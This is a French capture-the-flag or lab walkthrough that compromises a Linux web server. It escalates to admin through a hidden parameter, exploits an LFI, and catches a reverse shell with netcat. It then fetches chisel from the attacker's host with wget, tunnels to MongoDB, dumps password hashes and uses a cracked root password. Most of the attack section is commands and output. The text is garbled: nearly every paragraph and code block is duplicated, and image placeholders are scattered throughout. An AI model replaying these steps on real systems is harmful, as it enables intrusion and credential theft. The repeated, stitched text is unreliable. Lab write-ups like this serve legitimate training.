
Sur la page my account, nous allons voir s'il y a d'autres paramètres en plus des trois champs demandés. Et oui ! Il y a "username". Nous allons voir ce qu'il se passe si on le remplace par "admin".
Nous allons visiter cette page web maintenant que nous sommes connectés
## Accès initial
Sur la page my account, nous allons voir s'il y a d'autres paramètres en plus des trois champs demandés. Et oui ! Il y a "username". Nous allons voir ce qu'il se passe si on le remplace par "admin".
 Nous pouvons nous connecter en tant qu'admin.

La page pour soumettre un document word ou un pdf est bien différente.
Nous pouvons nous connecter en tant qu'admin.
La page pour soumettre un document word ou un pdf est bien différente.



 Nous allons capturer la requête avec Burp Suite afin de voir quels paramètres sont pris en compte ; "file" semble intéressant nous allons tester une lfi.
Nous allons capturer la requête avec Burp Suite afin de voir quels paramètres sont pris en compte ; "file" semble intéressant nous allons tester une lfi.
 Nous allons faire la même chose du côté de delete afin de générer un reverse shell.
Nous allons faire la même chose du côté de delete afin de générer un reverse shell.
 Pour le port choisi, nous avons lu le fichier /etc/ufw/user.rules.
```
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 6000
listening on [any] 6000 ...
connect to [192.168.45.192] from (UNKNOWN) [192.168.184.131] 53820
bash: cannot set terminal process group (1194): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/$ whoami
whoami
www-data
```
## Elévation des privilèges
```
www-data@ubuntu:/$ netstat -ant
netstat -ant
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:27017 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:35115 0.0.0.0:* LISTEN
tcp 0 0 192.168.184.131:53814 192.168.45.192:6000 ESTABLISHED
tcp 0 13 192.168.184.131:53820 192.168.45.192:6000 ESTABLISHED
tcp6 0 0 :::22 :::* LISTEN
tcp6 0 0 :::80 :::* LISTEN
tcp6 0 529 192.168.184.131:80 192.168.45.192:49082 LAST_ACK
tcp6 1 0 192.168.184.131:80 192.168.45.192:42604 CLOSE_WAIT
```
Des ports différents sont ouverts localement. Après recherche, on découvre que le port 27017 est le port de MongoDB
Nous allons effectuer une redirection de port avec chisel.
Dans un premier temps nous allons le télécharger sur la cible :
* kali : `python -m http.server 6000`
* victime : `www-data@ubuntu:/tmp$ wget http://192.168.45.192:6000/Tools/chisel`
Ensuite nous pouvons exécuter :
```
──(kali㉿kali)-[~]
└─$ chisel server -p 6000 --reverse
2024/08/16 08:51:30 server: Reverse tunnelling enabled
2024/08/16 08:51:30 server: Fingerprint nxdFdmawbhuzkOHs7o+l5VgNBG2+/AkOX8Sm4+OlNtE=
2024/08/16 08:51:30 server: Listening on http://0.0.0.0:6000
2024/08/16 08:51:58 server: session#1: Client version (1.7.3) differs from server version (1.9.1-0kali1)
2024/08/16 08:51:58 server: session#1: tun: proxy#R:27017=>27017: Listening
```
```
www-data@ubuntu:/tmp$ chisel client 192.168.45.192:6000 R:27017:127.0.0.1:27017
< client 192.168.45.192:6000 R:27017:127.0.0.1:27017
chisel: command not found
www-data@ubuntu:/tmp$ ./chisel client 192.168.45.192:6000 R:27017:127.0.0.1:27017
< client 192.168.45.192:6000 R:27017:127.0.0.1:27017
2024/08/16 12:51:54 client: Connecting to ws://192.168.45.192:6000
2024/08/16 12:51:54 client: Connected (Latency 31.24957ms)
```
{% embed url="" %}
```
---
> show dbs
admin 0.000GB
config 0.000GB
local 0.000GB
staffs 0.000GB
> use staffs
switched to db staffs
> show collections
ssh_login
> db.ssh_login.find()
{ "_id" : ObjectId("603505584a98f28de50cc0f4"), "name" : "root", "pw_hash" : "5ff837a98703011de7d0a576ca9a84be6f9e4a798329423c8200beabd0f178656591fdac53ff785e71062dd2473d6dc1bb822a7dce1fc626ee44855466f3c8e1", "role" : "dev" }
{ "_id" : ObjectId("603505584a98f28de50cc0f5"), "name" : "carlos", "pw_hash" : "20132c01e17d4267d316fbfd721becd6a2656b061b365a5d76efdefb386d74a489ebe323bb65fecfe7404aef00f574e6fcce668f0f358ea7bc12c9ef25eb7804", "role" : "manager" }
{ "_id" : ObjectId("603505584a98f28de50cc0f6"), "name" : "enox", "pw_hash" : "216572a4d605f2805f918ba0d6b1ade045076832d7bb5476d7ede7d9159121b88edb398d28b470df263d8d2a710e86f27f1a27e66137efae46cb47de87916cee", "role" : "admin" }
```
Nous allons essayer crackstation
Pour le port choisi, nous avons lu le fichier /etc/ufw/user.rules.
```
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 6000
listening on [any] 6000 ...
connect to [192.168.45.192] from (UNKNOWN) [192.168.184.131] 53820
bash: cannot set terminal process group (1194): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/$ whoami
whoami
www-data
```
## Elévation des privilèges
```
www-data@ubuntu:/$ netstat -ant
netstat -ant
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:27017 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:35115 0.0.0.0:* LISTEN
tcp 0 0 192.168.184.131:53814 192.168.45.192:6000 ESTABLISHED
tcp 0 13 192.168.184.131:53820 192.168.45.192:6000 ESTABLISHED
tcp6 0 0 :::22 :::* LISTEN
tcp6 0 0 :::80 :::* LISTEN
tcp6 0 529 192.168.184.131:80 192.168.45.192:49082 LAST_ACK
tcp6 1 0 192.168.184.131:80 192.168.45.192:42604 CLOSE_WAIT
```
Des ports différents sont ouverts localement. Après recherche, on découvre que le port 27017 est le port de MongoDB
Nous allons effectuer une redirection de port avec chisel.
Dans un premier temps nous allons le télécharger sur la cible :
* kali : `python -m http.server 6000`
* victime : `www-data@ubuntu:/tmp$ wget http://192.168.45.192:6000/Tools/chisel`
Ensuite nous pouvons exécuter :
```
──(kali㉿kali)-[~]
└─$ chisel server -p 6000 --reverse
2024/08/16 08:51:30 server: Reverse tunnelling enabled
2024/08/16 08:51:30 server: Fingerprint nxdFdmawbhuzkOHs7o+l5VgNBG2+/AkOX8Sm4+OlNtE=
2024/08/16 08:51:30 server: Listening on http://0.0.0.0:6000
2024/08/16 08:51:58 server: session#1: Client version (1.7.3) differs from server version (1.9.1-0kali1)
2024/08/16 08:51:58 server: session#1: tun: proxy#R:27017=>27017: Listening
```
```
www-data@ubuntu:/tmp$ chisel client 192.168.45.192:6000 R:27017:127.0.0.1:27017
< client 192.168.45.192:6000 R:27017:127.0.0.1:27017
chisel: command not found
www-data@ubuntu:/tmp$ ./chisel client 192.168.45.192:6000 R:27017:127.0.0.1:27017
< client 192.168.45.192:6000 R:27017:127.0.0.1:27017
2024/08/16 12:51:54 client: Connecting to ws://192.168.45.192:6000
2024/08/16 12:51:54 client: Connected (Latency 31.24957ms)
```
{% embed url="" %}
```
---
> show dbs
admin 0.000GB
config 0.000GB
local 0.000GB
staffs 0.000GB
> use staffs
switched to db staffs
> show collections
ssh_login
> db.ssh_login.find()
{ "_id" : ObjectId("603505584a98f28de50cc0f4"), "name" : "root", "pw_hash" : "5ff837a98703011de7d0a576ca9a84be6f9e4a798329423c8200beabd0f178656591fdac53ff785e71062dd2473d6dc1bb822a7dce1fc626ee44855466f3c8e1", "role" : "dev" }
{ "_id" : ObjectId("603505584a98f28de50cc0f5"), "name" : "carlos", "pw_hash" : "20132c01e17d4267d316fbfd721becd6a2656b061b365a5d76efdefb386d74a489ebe323bb65fecfe7404aef00f574e6fcce668f0f358ea7bc12c9ef25eb7804", "role" : "manager" }
{ "_id" : ObjectId("603505584a98f28de50cc0f6"), "name" : "enox", "pw_hash" : "216572a4d605f2805f918ba0d6b1ade045076832d7bb5476d7ede7d9159121b88edb398d28b470df263d8d2a710e86f27f1a27e66137efae46cb47de87916cee", "role" : "admin" }
```
Nous allons essayer crackstation
 Bingo ! On va tester pour l'user root... Bien le premier ! Donc bien celui de l'user root.
```
www-data@ubuntu:/$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ubuntu:/$ su root
su root
Password: 1oyindamola
root@ubuntu:/# whoami
whoami
root
```
Bingo ! On va tester pour l'user root... Bien le premier ! Donc bien celui de l'user root.
```
www-data@ubuntu:/$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ubuntu:/$ su root
su root
Password: 1oyindamola
root@ubuntu:/# whoami
whoami
root
```